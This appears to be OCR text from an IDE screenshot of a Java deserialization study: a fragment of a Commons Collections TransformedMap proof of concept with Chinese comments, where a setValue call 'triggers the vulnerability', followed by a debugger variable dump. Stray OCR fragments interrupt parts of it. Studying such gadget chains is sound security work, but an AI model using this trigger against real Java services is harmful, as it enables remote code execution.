 vered
27 //给予map数据转化链
covered
28 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain); outerMap: size = 1 innerMap:
29
30 //触发漏洞
31 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next(); outerMap: size = 1
32 //outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
33 onlyElement.setValue("foobar");
34 }
35 }
x › main()
变量
f value = {char[5]@662}
f hash = 111972721
outerMap = {TransformedMap@666} size = 1
0 = {AbstractInputCheckedMapDecorator$MapEntry@676} "value" -> "value"
key = "value"
f value = {char[5]@662}
f hash = 111972721
value = "value"
f value = {char[5]@662}
f hash = 111972721
Event Log